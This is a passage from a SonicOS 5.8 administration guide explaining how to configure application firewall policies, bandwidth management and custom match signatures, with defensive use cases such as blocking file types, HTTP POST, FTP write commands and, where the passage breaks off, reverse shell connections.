(Kbps) field to the maximum for the interface. See Tabl e 4.
Table 4 Maximum Interface Bandwidth Settings
Interface Rating Max Bandwidth in Kilobits/second
100 Megabits per second 100,000
1 Gigabit per second 1,000,000
Step 5
Click OK.
Configuring a Bandwidth Management Action
After bandwidth management is enabled on the interface, you can configure Bandwidth Management as an
action setting for an object in ApplicationControl.
To configure Bandwidth Management as an action setting:
Step 1 In the navigation pane on the left side, click Firewall, and then click Action Objects.
Step 2 In the Action Objects screen, click Add New Action Object.
Step 3 In the Action Objects Settings window, type a descriptive name for the action.
Step 4 In the Action drop-down list, select Bandwidth Management.
Figure 19 Custom Bandwidth Management Action
Application Control and Application Firewall
21
Page 42

Using Application Control
Step 5 In the Bandwidth Aggregation Method drop-down list, select one of the following:
• Per Po l i c y – When multiple policies are using the same Bandwidth Management action, the total
• Per A c t i o n – When multiple policies are using the same Bandwidth Management action, each policy
Step 6 Do one or both of the following:
• To manage outbound bandwidth, select the Enable Outbound Bandwidth Management ch e ck box .
• To manage inbound bandwidth, select the Enable Inbound Bandwidth Management ch eck box.
Step 7 To specify the Guaranteed Bandwidth, optionally enter a value either as a percentage or as kilobits per
second. In the drop-down list, select either % or Kbps.
If you plan to use this custom action for rate limiting rather than guaranteeing bandwidth, you do not need
to change the Guaranteed Bandwidth field.
Step 8 To specify the Maximum Bandwidth, optionally enter a value either as a percentage or as kilobits per
second. In the drop-down list, select either % or Kbps.
If you plan to use this custom action for guaranteeing bandwidth rather than rate limiting, you do not need
to change the Maximum Bandwidth field.
Step 9 For Bandwidth Priority, select a priority level from the drop-down list, where 0 is the highest and 7 is the
lowest.
bandwidth is limited as configured for all policies combined if they are active at the same time.
can consume up to the configured bandwidth even when the policies are active at the same time.
Step 10 Optionally select Enable Tracking Bandwidth Usage to track the usage.
Step 11 Click OK.
You can see the resulting action in the Action Objects screen, as shown in Figure 20.
Figure 20 Bandwidth Management Action
22
Application Control and Application Firewall in SonicOS 5.8
Page 43

Configuring an Application Firewall Policy
When you have created a match object, and optionally, an action or an email user object, you are ready to
create a policy that uses them.
For information about policies and policy types, see “Application Firewall Policies” on page 6.
Figure 21 Policy Settings
Using Application Control
To configure a policy, perform the following steps:
Step 1 In the navigation pane on the left side, click Firewall, and then click App Rules.
Step 2 Below the Application Firewall Policies table, click Add New Policy.
Step 3 In the Application Firewall Policies Settings window, type a descriptive name into the Policy Name
field.
Step 4 Select a Polic y Ty p e from the drop-down list. Your selection here will affect available options in the
window. For information about available policy types, see “Application Firewall Policies” on page 6.
Step 5 Select a source and destination Address Group or Address Object from the Address drop-down lists. Only
a single Address field is available for IPS Content, App Control Content, or CFS policy types.
Step 6 Select the source or destination service from the Service drop-down lists. Some policy types do not provide
a choice of service.
Step 7 For Exclusion Address, optionally select an Address Group or Address Object from the drop-down list.
This address will not be affected by the policy.
Application Control and Application Firewall
21
Page 44

Using Application Control
Step 8 For Match Object (or Application Object), select a match object from the drop-down list. The list
contains the defined match objects that are applicable to the policy type.
Step 9 For Action, select an action from the drop-down list. The list contains actions that are applicable to the
policy type, and can include the predefined actions , plus any customized actions . F or a log-only policy, select
No Action.
Step 10 For Users/Gr oups, select from the drop-down lists for both Included and Excluded. The selected users
or group under Excluded will not be affected by the policy.
Step 11 If the policy type is SMTP Client, select from the drop-down lists for MAIL FROM and RCPT TO, for
both Included and Excluded. The selected users or group under Excluded will not be affected by the
policy.
Step 12 For Schedule, select from the drop-down list. The list provides a variety of schedules for the policy to be
in effect.
Step 13 If you want the policy to create a log entry when a match is found, select the Enable Logging checkbox.
Step 14 To record more details in the log, select the Log individual object content checkbox.
Step 15 If the policy type is IPS Content, select the Log using IPS messa ge format checkbox to display the
category in the log entr y as “Intr usion Prevention” rather than “Application Firewall”, and to use a prefix
such as “IPS Detection Alert” in the log message rather than “A ppli cation Fire wall Alert.” This is useful if
you want to use log filters to search for IPS alerts.
Step 16 If the policy type is App Control Content, select the Log using App Control message format checkbox
to display the category in the log entry as “Application Control” rather than “Application Firewall”, and to
use a prefix such as “Application Control Detection Alert” in the log messag e rather than “Application
Firewall Alert.” This is useful if you want to use log filters to search for Application Control alerts.
Step 17 If the policy type is CFS, select the Log using CFS message format checkbox to display the category in
the log entry as “Network Access” rather than “ Applica tion Firewall”, and to use a log message such as “W eb
site access denied” in the log message rather than no prefix. This is useful if you want to use log filters to
search for content filtering alerts.
Step 18 For Log Redundancy Filter, you can either select Global Settings to use the global value set on the
Firewall > App Rules page, or you can enter a number of seconds to delay between each log entry for this
policy. T he local setting overrides the global setting only for this policy; other policies are not affected.
Step 19 For Connection Side, select from the drop-down list. The available choi ces d epend on the policy type and
can include Client Side, Server Side, or Both, referring to the side where the traffic originates. IPS
Content, App Control Content, or CFS policy types do not provide this configuration option.
Step 20 For Direction, click either Basic or Advanced and select a direction from the drop-do wn list. Basic allows
you to select incoming, outgoing, or both. Advanced allows you to select between zones, such as LAN to
WAN. IPS Content, App Control Content, or CFS policy types do not provide this configuration option.
Step 21 If the policy type is IPS Content, App Control Content, or CFS, select a zone from the Zone drop-down
list. The policy will be applied to this zone.
Step 22 If the policy type is CFS, select an entry from the CFS Allow List drop-down list. The list contain s any
defined CFS Allow/Forbidden List type of match objects, and also provides None as a selection. The
domains in the selected entry will not be affected by the policy.
Step 23 If the policy type is CFS, select an entry from the CFS Forbidden List drop-down list. The list contains
any defined CFS Allow/Forbidden List type of match objects, and also pro vides None as a selection. The
domains in the selected entry will be denied access to matching content, instead of having the defined action
applied.
Step 24 If the policy type is CFS, select the Enable Safe Search Enforcement checkbox to prevent safe search
enforcement from being disabled on search engines such as Google, Yahoo, Bing, and others.
Step 25 Click OK.
22
Application Control and Application Firewall in SonicOS 5.8
Page 45

Verifying Your Configuration
To verify your policy configuration, you can send some traffic that should match your policy. You can use a
network protocol analyzer such as Wireshark to view the packets. For infor mation about using Wireshark,
see “Wireshark” on page 45.
Be sure to test for both included and excluded users and groups. You should also run tests according to the
schedule that you configured, to determine that the policy is in effect when you want it to be. Check for log
entries in the Log > View screen in the SonicOS user interface.
You can view tooltips on the Firewall > App Rules page when you hover your cursor over each policy. The
tooltips show details of the match objects and actions for the policy. Also, the bottom of the page shows
the number of policies defined, enabled, and the maximum number of policies allowed.
Useful Tools
This section describes two software tools that can help you use Application Control and Application
Firewall to the fullest extent. The following tools are described:
• “Wireshark” on page 45
• “Hex Editor” on page 48
Using Application Control
Wireshark
Step 1 In Wireshark, click Capture > Interfaces to view your local network interfaces.
Wireshark is a network protocol analyzer that you can use to capture packets from applications on your
network. You can examine the packets to determine the unique identifier for an application, which you can
use to create a match object for use in an Application Firewall policy.
Wireshark is freely available at the following location:
http://www.wireshark.org/
The process of finding the unique identifier or signature of a Web browser is illustrated in the following
packet capture sequence.
Application Control and Application Firewall
21
Page 46

Using Application Control
Step 2 In the Capture Interfaces window, click Capture to start a capture on your main network interface:
Step 3 As soon as the capture begins, start the browser and then stop the capture. In this example, Firefox is
started.
22
Application Control and Application Firewall in SonicOS 5.8
Page 47

Using Application Control
Step 4 In the captured output, locate and click the HTTP GET command in the top pane, and view the source
for it in the center pane. In the source code, locate the line beginning with User-Agent.
Step 5 Scroll to the right to find the unique identifier for the browser. In this case it is Firefox/1.5.0.7.
Application Control and Application Firewall
21
Page 48

Using Application Control
Step 6 T ype the identifier into the Content text box in the Match Objects Settings screen and click OK to create
a match object that you can use in a policy.
Hex Editor
Y ou can use a hex adecimal (hex) editor to vie w the hex representation of a file or a graphic image. One such
hex editor is XVI32, developed by Christian Maas and available at no cost at the following URL:
http://www.chmaas.handshake.de/delphi/freeware/xvi32/xvi32.htm
For example, if there is a certain graphic contained within all confidential company documents, you could
use the hex editor to obtain a unique identifier for the graphic, and then use the identifying hex string to
create a match object. You could reference the match object in a policy that blocks the transfer of files with
content matching that graphic.
Figure 22 SonicWALL Graphic
22
Application Control and Application Firewall in SonicOS 5.8
Page 49

Using the SonicWALL graphic in Figure 22 as an example, you would take the following steps:
Step 1 Start XVI32 and click File > Open to open the graphic image GIF file.
Using Application Control
Step 2 In the left pane, mark the first 50 hex character block by selecting Edit > Block <n> chars… and then
select the decimal option and type 50 in the space provided. This will mark the first 50 characters in the
file, which is sufficient to generate a unique thumbprint for use in a custom match object.
Alternatively you can mark the block by using the following sequence:
• Click on the first character (#0).
• Press Ctrl+B.
• Click on the character in position #49.
• Press Ctrl+B.
To locate the character in position #49, click on a character in the right pane (the text pane) and then look
at the bottom left corner for the decimal address. Try different characters until it shows Adr. dec: 49. Note
that you must click on the corresponding location in the left pane before you press Ctrl+B to mark the block.
Application Control and Application Firewall
21
Page 50

Using Application Control
When the block is marked, it changes to red font. To unmark a block of characters, press Ctrl+U.
Step 3 After you mark the block, click Edit > Clipboard > Copy As Hex String.
Step 4 In Textpad or another text editor, press Ctrl+V to paste the selection and then press Enter to end the line.
This intermed iar y ste p is necessary to allow you to remove spaces from the hex string.
Step 5 In Textpad, click Search > Replace to bring up the Replace dialog box. In the Replace dialog box, type a
space into the Find field and leave the Replace field empty. Click Replace All .
The hex string now has 50 hex characters with no spaces between them.
Step 6 Double-click the hex string to select it, then press Ctrl+C to copy it to the clipboard.
Step 7 In the SonicOS user interface, navigate to Firewall > Match Objects and click Add Match Object.
Step 8 In the Match Object Settings window, type a descriptive name into the Object Name text box.
Step 9 In the Match Object Type drop-down list, select Custom Object.
Step 10 For Input Representation, click Hexadecimal.
Step 11 In th e Content text box, press Ctrl+V to paste the contents of the clipboard.
22
Application Control and Application Firewall in SonicOS 5.8
Page 51

Step 12 Click Add.
Using Application Control
Step 13 Click OK.
Y ou now hav e an Match Object containing a unique identifier for the image. You can create a policy to block
or log traffic that contains the image matched by this Match Object. For information about creating a policy ,
see “Configuring an Application Firewall Policy” on page 43.
Application Control and Application Firewall
21
Page 52

Using Application Control
Use Cases
Application Firewall provides the functionality to handle several types of access control very efficiently . The
following use cases are presented in this section:
• “Policy-Based Application Control” on page 53
• “Compliance Enforcement” on page 55
• “Server Protection” on page 55
• “Hosted Email Environments” on page 56
• “Email Control” on page 56
• “Web Browser Control” on page 57
• “HTTP Post Control” on page 58
• “Forbidden File Type Control” on pag e 61
• “ActiveX Control” on page 63
• “FTP Control” on page 65
• “Bandwidth Management” on page 70
• “Bypass DPI” on page 72
• “Custom Signature” on page 74
• “Reverse Shell Exploit Prevention” on page 77
22
Application Control and Application Firewall in SonicOS 5.8
Page 53

Policy-Based Application Control
The application signature databases that were previously included with SonicWALL Intrusion Prevention
Service (IPS) are now part of the Application Control feature. These signature databases are used to protect
users from application vulnerabilities as well as worms, Trojans, peer-to-peer transfers, spyware and
backdoor exploits. The extensible signature language used in SonicWALL’s Deep Packet Inspection engine
also provides proactive defense against newly discovered application and protocol vulnerabilities.
When configured within the Application Firewall environment, the administrator is allowed far more
granular control over the configuration and actions than could previously be applied to IPS signatures.
To create an Application Control policy in Application Firewall, first create a match object of type
Application Signature List or Application Signature Category List. T hese two types allow for selection of
either general application categories or individual application signatures. The example in Figure 23 shows a
match object targeted at LimeWire and Napster Peer to Peer sharing applications.
Figure 23 Example of Granular P2P Match Object
Using Application Control
After creating a signature-based match object, create a new policy of type App Control Content that uses
the match object. The example in Figure 24 shows an Application Firewall policy which uses the newly
created “Napster/LimeWire P2P” match object to drop all Napster and LimeWire traffic.
Application Control and Application Firewall
21
Page 54

Using Application Control
Standard Logging
App Control Formatted Logging
Figure 24 Example of Application Control Content Policy
Logging Application Signature-Based Policies
As with other match object policy types, logging can be enabled on application content policies. By default,
these logs are displayed in the standard format, showing the Application Firewall policy that triggered the
alert/action. To obtain more detail about the log event, select the Lo g using App Control message format
checkbox in the Application Firewall Policies Settings screen for that policy.
Figure 25 Standard Logging vs App Control Formatted Logging
22
Application Control and Application Firewall in SonicOS 5.8
Page 55

Compliance Enforcement
E7500
Network Security Appliance
Internet
E7500
Network Security Appliance
HTTP
SMTP/
POP3
FTP
Client
Many businesses and organizations need to ensure compliance with their policies regarding outbound file
transfer. Application Firewall provides this functionality in HTTP, FTP, POP3, and SMTP contexts. This
can help companies meet regulatory requirements such as HIPAA, SOX, and PCI.
When you configure the policy or policies for this purpose, you can select Direction > Basic > Outgoing to
specifically apply your file transfer restrictions to outbound traffic. Or , you can select Dir ection > Advanced
and then specify the exact zones between which to prevent file transfer. For example, you can specify LAN
to WAN, LAN to DMZ, or any other zones that you have defined.
Figure 26 Compliance Enforcement
Server Protection
Using Application Control
Servers are typically accessed by many untrusted clients. F or best protection of these valuable re sources, y ou
should have multiple lines of defense. With Application Firewall on your gateway , you can configure policies
to protect your servers. Fo r example, you can create a policy that blocks all FTP put commands to p revent
anyone from writing a file to a server (see “Blocking FTP Commands” on page 68). Even though the server
itself may be configured as read-only, this adds a layer of security that is controlled by the firewall
administrator. Your server will still be protected even if its configuration is changed by an error, a side-effect
of a patch, or by someone with malicious intent. With Application Firewall, you can effectively control
content upload for servers using HTTP, SMTP, POP3, and FTP.
Figure 27 Server Protection from Content Upload
An example of policies that affect servers might be a small ISP providing three levels of service to its
customers, whose servers are sitting in its rack. At the gold level, a customer can host a Web server, Email
server, and FTP server. At the silver level, a customer can host only a Web server and Email server. At the
bronze level, the hosting package only allows a Web server. The ISP could use Application Firewall to
enforce these restrictions, by creating a policy for each customer.
Application Control and Application Firewall
21
Page 56

Using Application Control
Hosted Email Environments
A hosted email environment is one in which email is available on a user’s Internet Serv ice Provider (ISP).
T ypically , POP3 is the protocol used for email transfer in this environment. Many small-business owners use
this model, and would like to control email content as well as email attachments. Running Application
Firewall on the gateway provides a solution for controlling POP3-based as well as SMTP-based email.
Application Firewall can also scan HTTP, which is useful for email hosted by sites suc h as Yahoo or Gmail.
Note that when an attachment is blocked while using HTTP, Application Firewall does not provide the file
name of the blocked file. You can also use Application Firewall to control FTP when accessing database
servers.
If you want a dedicated SMTP solution, you can use SonicWALL Email Security. Email Security is used by
many larger businesses for controlling SMTP-based email, but it does not support POP3. For controlling
multiple email protocols, Application Firewall provides an excellent solution.
Email Control
Application Firewall can be very effective for certain types of email control, especiall y when a blanket policy
is desired. For example, you can prevent sending attachments of a given type, such as .exe, on a per-user
basis, or for an entire domain. Because the file name extension is being matched in this case, changing the
extension before sending the attachment will bypass filtering. Note that you can also prevent attachments
in this way on your email server if you hav e one . If not, then Application Firewall provides the functionality.
You can create a match object that scans for file content matching strings such as “confidential”, “internal
use only” and “proprietary” to implement basic controls over the transfer of proprietary data.
Y ou can also create a policy that prevents email to or from a specific domain or a specific user. You can use
Application Firewall to limit email file size, but not to limit the number of attac hments . Application Firewall
can block files based on MIME type. It cannot block encrypted SSL or TLS traffic, nor can it block “all
encrypted files”. To bloc k encrypted email from a site that is using HTTPS, you can create a custom match
object that matches the certificate sent before the HTTPS session begins. This is part of the SSL session
before it gets encrypted. Then you would create a custom policy that blocks that certificate.
Application Firewall can scan email attachments that are text-based or are compressed to one level, but not
encrypted. Tab le 5 lists file formats that Application Firewall can scan for keywords. Other formats should
be tested before you use them in a policy.
Table 5 Supported File Formats
File Type Common Extension
C source code c
C+ source code cpp
Comma-separated values csv
HQX archives hqx
HTML htm
Lotus 1-2-3 wks
Microsoft Access mdb
Microsoft Excel xls, xlsx
Microsoft PowerPoin t ppt, pptx
Microsoft Visio vsd
Microsoft Visual Basic vbp
22
Application Control and Application Firewall in SonicOS 5.8
Page 57

Web Browser Control
You can also use Application Firewall to protect your Web servers from undesirable browsers. Application
Firewall supplies match object types for Netscape, MSIE, Firefox, Safari, and Chrome. You can define a
match object using one of these types, and reference it in a policy to block that browser.
Using Application Control
File Type Common Extension
Microsoft Word doc, docx
Microsoft Works wps
Por tab le D ocu men t Format pdf
Rich Text Format rtf
SIT archives sit
Text files txt
WordPerfect wpd
XML xml
Tar archives (“tarballs”) tar
ZIP archives zip
You can also access browser version information by using an HTTP User Agent match object type. For
example, older versions of various browsers can be susceptible to security problems. Using Application
Firewall, you can create a policy that denies access by any problematic browser, such as Internet Explorer
5.0. You can also use negative matching to exclude all browsers except the one(s) you want. For example,
you might want to allow Internet Explorer version 6 only, due to flaws in version 5, and because you haven’ t
tested version 7. To do this, you would use a netw ork protocol analyzer suc h as Wiresha rk to determine the
W eb bro wser identifier for IEv6, which is “MSIE 6.0”. Then you could cre ate a match object of type HTTP
User Agent, with content “MSIE 6.0” and enable negative matching. See Figure 28.
Figure 28 MSIE 6.0 Match Object
Application Control and Application Firewall
21
Page 58

Using Application Control
You can use this match object in a policy to block browsers that are not MSIE 6.0. For information about
using Wireshark to find a Web browser identifier, see “Wireshark” on page 45. For information about
negative matching, see “Negative Matching” on page 14.
Another example of a use case for controlling Web browser access is a small e-commerce site that is selling
discounted goods that are salvaged from an overseas source. If the terms of their agreement with the
supplier is that they cannot sell to citizens of the source nation, they could configure Application Firewall
to block access by the in-country versions of the major Web browsers.
Application Control supports a pre-defined selection of well-known browsers, and you can add others as
custom match objects. Browser blocking is based on the HTTP User Agent reported by the browser. Your
custom match object must contain content specific enough to identify the browser without creating false
positives. You can use Wireshark or another network protocol analyzer to obtain a unique signature for the
desired browser.
HTTP Post Control
You can enhance the security of public facing read-only HTTP servers by disallowing the HTTP POST
method.
First, use Notepad or another text editor to create a new document called Post. htm that contains the HTML
code below. Save the file to your desktop or a convenient location.
<FORM action="http://www.yahoo.com/" method="post">
<p>Please enter your name: <input type="Text" name="FullName"></p>
<input type="submit" value="Submit"> <INPUT type="reset">
Then open the Wireshark network analyzer and start a capture. For information about using Wireshark, see
Wireshark, page 45. In a browser, open the Post.htm form you just created and type in your name and then
click Submit. Stop the capture.
Using the Wireshark Edit > Find Packet function, search for the string ‘POST’.
Figure 29 Wireshark Edit > Find Packet
22
Application Control and Application Firewall in SonicOS 5.8
Page 59

Using Application Control
Wireshark will jump to the first frame that contains the requested data. You should s ee something like
Figure 30. This indicates that the HTTP POST method is transmitted immediately after the TCP header
information and is compri sed of the first four bytes (504f5354) o f the TCP payload (HTTP application
layer). You can use that information to create a custom match object that detects the HTTP POST method.
Figure 30 HTTP POST Packet
In the SonicOS management interface, navigate to Firewall > Match Objects, and then click Add New
Match Object. Create a match object like the one shown in Figure 31. Notice that in this particular match
object you would use the Enable Settings feature to create an object that matches a specific part of the
payload. The Offset field specifies which byte in the payload to begin matc hing and helps to minimize false
positives by making the match more specific. The Depth field specifies at what byte to stop matching. The
Min and Max fields allow you to specify a minimum and maximum payload size.
Figure 31 HTTP POST Match Object
Application Control and Application Firewall
21
Page 60

Using Application Control
Next, navigate to Firewall > App Rules and click Add New Policy. Create a policy like the one shown in
Figure 32.
Figure 32 HTTP POST Policy
T o test, use a bro wser to open the P ost.htm document y ou created ear lier. Type in your name and then click
Submit. The connection should be dropped this time and you should see an alert in the log similar to the
one in Figure 33.
Figure 33 Log Entry for HTTP POST
22
Application Control and Application Firewall in SonicOS 5.8
Page 61

Forbidden File Type Control
Y ou can use Applicati on Firew all to prev ent ri sky or forbidden file types (e .g. exe, vbs, scr, d ll, a vi, mo v, etc)
from being uploaded or downloaded.
Navigate to Firewall > Match Objects and click Add New Match Object. Create an object like the one
shown in Figure 34.
Figure 34 Forbidden File Type Match Object
Using Application Control
Next, navigate to Firewall > Action Objects and click Add New Action Object. Create an action like the
one shown in Figure 35.
Figure 35 Forbidden File Type Action
Application Control and Application Firewall
21
Page 62

Using Application Control
To create a policy that uses this object and action, navigate to Firewall > App Rules and click Add New
Policy. Create a policy like the one shown in Figure 36.
Figure 36 Forbidden File Type Policy
To test this policy, you can open a Web browser and try to download any of the file types specified in the
Match Object (exe, vbs, scr). Below are a few URLs that you can try:
http://download.skype.com/SkypeSetup.exe
http://us.dl1.yimg.com/download.yahoo.com/dl/msgr8/us/msgr8us.exe
http://g.msn.com/8reen_us/EN/INSTALL_MSN_MESSENGER_DL.EXE
You will see an alert similar to the one shown in Figure 37.
Figure 37 Log Entry for Forbidden Fil e Type
22
Application Control and Application Firewall in SonicOS 5.8
Page 63

ActiveX Control
One of the most useful capabilities of Application Firewall is the abili ty to distinguish between different
types of ActiveX or Flash network traffic. This allows you to block games while permitting Windows
updates. Prior to Application Firew all, you could configure SonicOS to bloc k ActiveX with Securi ty Services
> Content Filter, but this blocked all ActiveX controls, including your software updates. See Figure 38.
Figure 38 Security Services > Content Filter
Using Application Control
Application Firewall achieves this distinction by scanning for the value of classid in the HTML source. Each
type of ActiveX has its own class ID, and the class ID can change for d ifferent version s of the same
application. Some ActiveX types and their classid’s are shown in Table 6.
Table 6 ActiveX Class IDs
ActiveX Type Classid
Apple Quicktime 02BF 25D5-8C17-4 B23-BC80-D34 88ABDDC6B
Macromedia Flash v6, v7 D27CDB6E-AE6D-11cf-96B8-44455354 0000
Macromedia Shockwave D27CDB6E-AE6D-11cf-96B8-444553540000
Microsoft Windows Media Player v6.4 22d6f312-b0f6- 11d0-94ab- 0080c7 4c7e95
Microsoft Windows Media Player v7-10 6BF52A52-394A-11d3-B153-00C04F79FAA6
Real Networks Real Player CFCDAA03-8BE4-11cf-B84B-0020AFBBCCFA
Sun Java Web Start 5852F5ED-8BF4-11D4-A245-0080C6F74284
Application Control and Application Firewall
21
Page 64

Using Application Control
Figure 39 shows an ActiveX type match object that is using the Macromedia Shockwave class ID. You can
create a policy that uses this match object to block online games or other Shockwave-based content.
Figure 39 ActiveX Match Object
Y ou can look up the class ID for these Activ e X controls on the Internet, or you can view the source in y our
browser to find it. For example, Figure 40 shows a source file with the cl ass ID for Macr omedi a Shockw a ve
or Flash.
Figure 40 Shockwave/Flash Class ID
22
Application Control and Application Firewall in SonicOS 5.8
Page 65

FTP Control
Application Firewall provides control over the FTP control channel and FTP uploads and downloads with
the FTP Command and File Content match object types. Using these, you can regulate FTP usage very
effectively. The following use cases are described in this section:
• “Blocking Outbound Proprietary Files Over FTP” on page 65
• “Blocking Outbound UTF-8 / UTF-16 Encoded Files” on page 66
• “Blocking FTP Commands” on page 68
Blocking Outbound Proprietary Files Over FTP
For example, to block outbound file transfers of proprietary files over FTP, you can create a policy based
on keywords or patterns inside the files.
First, you would create a match object of type File Content that matches on k eyw ords in files. See Figure 41.
Figure 41 Keywords in File Content
Using Application Control
Optionally, you can create a customized FTP notification action that sends a message to the client.
Application Control and Application Firewall
21
Page 66

Using Application Control
Next, you would create a policy that references this match object and action. If you prefer to simply block
the file transfer and reset the connection, you can select the Reset/Drop action when you create the policy.
See Figure 42.
Figure 42 FTP File Control Policy
Blocking Outbound UTF-8 / UTF-16 Encoded Files
Native Unicode UTF-8 and UTF-16 support by Application Firewall allows encoded multi-byte characters,
such as Chinese or Japanese characters, to be entered as match object content keywords using the
alphanumeric input type. Application Firewall supports keyword matching of UTF-8 encoded content
typically found in Web pages and email applications, and UTF-16 encoded content typically found in
Windows OS / Microsoft Office based documents.
Blocking outbound file transfers of proprietary Unicode files over FTP is handled in the same way as
blocking other confidential file transfers. First, create a match object that matches on UTF-8 or UTF-16
encoded keywords in files. Next, create a policy that references the match object and blocks transfer of
matching files.
The example shown in Figure 43 uses a match object type of File Content with a UTF-16 encoded Chinese
keyword that translates as “confidential document.”
22
Application Control and Application Firewall in SonicOS 5.8
Page 67

Using Application Control
Figure 43 UTF-16 File Content Match Object
Next, create a policy that references the match object, as in Figure 44. This policy blocks the file transfer
and resets the connection. Enable Logging is selected so that any attempt to transfer a file containing the
UTF-16 encoded keyword is logged.
Figure 44 FTP File Control Policy for UTF-16 Match Object
Application Control and Application Firewall
21
Page 68

Using Application Control
A log entry is generated after a connection Reset/Drop. The screenshot in Figure 61 shows the log entry,
including the message stating that it is an Applicatio n Firewall Aler t, displaying the Policy name and the
Action Type of Reset/Drop.
Figure 45 Log Entry for UTF-16 Confidential Document
Blocking FTP Commands
You can use Application Firewall to ensure that your FTP server is read-only by blocking commands such
as put, mput , rename_to, rename_from, rmdir, and mkdir. This use case shows a match object
containing only the put command, but you could include all of these commands in the same match object.
The first step is to create a match object that matches on the put command. Because the mput command
is a variation of the put command, a match object that matches on the put command will also matc h on the
mput command. See Figure 46.
Figure 46 FTP put Command
22
Optionally, you can create a customized FTP notification action that sends a message to the client. A
customized action is shown in Figure 47.
Figure 47 Customized FTP Notification
Application Control and Application Firewall in SonicOS 5.8
Page 69

Using Application Control
Next, you would create a policy that references this match object and action. If you prefer to simply block
the put command and reset the connection, you can select the Reset/Drop action when you create the
policy. See Figure 48.
Figure 48 FTP Put Policy
Application Control and Application Firewall
21
Page 70

Using Application Control
Bandwidth Management
Y ou can use application la yer bandwidth management to contro l the amount of netw ork bandwidth that can
be used to transfer certain file types. This allows you to discourage non-productive traffic and encourage
productive traffic on your network.
For example, you can limit the bandwidth used to download MP3 files over FTP to no more than 400
kilobits per second (kbps). Whether one user or 100 users are downloading MP3 files, this policy will limit
their agg reg ate bandw idth to 400 kbps.
The first step is to enable bandwidth management on the interface that will handle the traffic . Y ou can access
this setting on the Network > Interfaces screen of the SonicOS management interface. For complete
instructions, see “Configuring Application Layer Bandwidth Management” on pag e 40.
The Network > Interfaces screen, Advanced tab is shown in Figure 49.
Figure 49 Enabling Bandwidth Managemen t on an Inte rfa ce
22
Application Control and Application Firewall in SonicOS 5.8
Page 71

Next, define a match object of type File Extension for the MP3 file extension.
Figure 50 MP3 File Extension Match Object
Using Application Control
Next, you can create an application layer bandwidth management action object that limits inbo und transfers
to 400 kbps.
Figure 51 Application Layer Bandwidth Management Action
Application Control and Application Firewall
21
Page 72

Using Application Control
Now you are ready to create a policy that applies the bandwidth management action to the MP3 file
extension object.
Figure 52 MP3 Bandwidth Management Policy
Bypass DPI
22
Application Control and Application Firewall in SonicOS 5.8
You can use the Bypass DPI action to increase performance over the network if you know that the content
being accessed is safe. For example, this might be the case if your company has a corporate video that you
want to stream to company employees o v er HTTP by having them access a URL on a Web server. Since you
know that the content is safe, you can create an Application Firewall policy that applies the Bypass DPI
action to every access of this video . This will ensure the fastest streaming speeds and the best viewing quality
for employees accessing the video.
Page 73

Using Application Control
Only two steps are needed to create the policy. First, you can define a match object for the corporate video
using a match object type of HTTP URI Content. Note that the leading slash (/) of the URL should always
be included for Exact Match and Prefix Match types for URI Content match objects. You do not need to
include the host header, such as “www.company.com”, in the Content field.
Figure 53 Bypass DPI Match Object
Next, create a policy that uses the Corporate Video match object, and also uses the Bypass DPI action:
Figure 54 Bypass DPI Policy
Application Control and Application Firewall
21
Page 74

Using Application Control
Custom Signature
You can create a custom match object that matches any part of a packet if you want to control traffic that
does not have a predefined object type in Application Firewall. This allows y ou to create a custom signature
for any network protocol.
For instance, you can create a custom signature to match HTTP GET request packets. You might use this
if you want to prevent Web browsing from your local area network.
To determine a unique identifier for a HTTP GET packet, you can use the Wireshark network protocol
analyzer to view the packet header. For more information about using Wireshark, see “Wireshark” on
page 45. In Wireshark, capture some packets that include the traffic you are interested in. In this case, you
want to capture a HTTP GET request packet. You can use any Web browser to generate the HTTP GET
request. Figure 55 shows a HTTP GET request packet displayed by Wireshark.
Figure 55 HTTP GET Request in Wireshark
22
In the top pane of Wireshark, scroll down to find the HTTP GET packet, and click on that line. The packet
is displayed in the two lower panes. For a SYN packet, the center pane provides a human-readable
interpretation of the packet header, and the actual header bytes are displayed in hexadecimal in the lower
pane.
In the center pane, expand the Hypertext Transfer Protocol section to see the packet payload and click on
the identifier that you want to reference in Application Firewall. In this case, the identifier is the GET
command in the first three bytes. Click on this to highlight the corresponding bytes in the lower pane.
Y ou can determine the offset and the depth of the highlighted bytes in the low er p ane . Offset an d depth are
terms used by Application Firewall. Offset indicates which byte in the packet to start matching against, and
depth indicates the last byte to match. Using an offset allows very specific matching and minimizes false
positives. When you calculate offset and depth, note that the first byte in the packet is counted as number
Application Control and Application Firewall in SonicOS 5.8
Page 75

Using Application Control
one (not zero). Decimal numbers are used rather than hexadecimal to calculate offset and depth. Offset and
depth associated with a custom match object are calculated starting from the packet pa yload (the beginning
of the TCP or UDP payload). In this case, the offset is 1 and the depth is 3.
Now you can create a custom match object that uses this information. See Figure 56.
Figure 56 HTTP GET Match Object Settings
In the Match Object Settings window, type a descriptive name for the object and then select Custom Object
from the Match Object Type drop-down list. Select the Enable Settings check box. In the Offset text
box, type 1 (the starting byte of the identifier). In the Depth text box, type 3 (the last byte of the identifier).
You can leave the Paylo a d S i ze set to the default.
For Input Representation, click Hexadecimal. In the Content text box, type the bytes as shown by
Wireshark: 474554. Do not use spaces in hexadecimal content.
The next step is to use this match object in a policy. In the Application Firewall Policy Settings window
(Figure 57), type a descriptive policy name and select HTTP Client for the policy type. In the Match
Object drop-down list, select the match object that you just defined. Select a custom action or a default
action such as Reset/Drop. For the Connection Side, select Client Side. You can also modify other
settings. F or more information about creating a policy, see “Configuring an Application Firewall Policy” on
page 43.
Application Control and Application Firewall
21
Page 76

Using Application Control
The policy settings are shown below.
Figure 57 HTTP GET Blocking Policy
22
Application Control and Application Firewall in SonicOS 5.8
Page 77

Reverse Shell Exploit Prevention
The reverse shell exploit is an attack that you can prevent by using Application Firewall’s custom signature
capability (See “Custom Signature” on page 74). A reverse shell exploit could be used by an attacker if he
or she is successful in gaining access to your system by means of a Zero-day exploit. A Zero-day exploit
refers to an attack whose signature is not yet recognized by security software.
In an early stage while still unknown, malicious payloads can pass through the first line of defense which is
the IPS and Gateway Anti-Virus (GA V) running at the Internet gateway, and even the second line of defense
represented by the host-based Anti-Virus software, allowing arbitrary code execution on the target system.
In many cases, the executed code contains the minimal amount of instructions needed for the attacker to
remotely obtain a command prompt window (with the privileges of the exploited service or logged on user)
and proceed with the penetration from there.
As a common means to circumvent NAT/firewall issues, which might prevent their ability to actively
connect to an exploited system, attackers will make the vulnerabl e system execute a reverse shell. In a reverse
shell, the connection is initiated by the target host to the attacker address , using well known TCP/UDP ports
for better avoidance of strict outbound policies.
This use case is applicable to environments hosting Windows systems and will intercept unencrypted
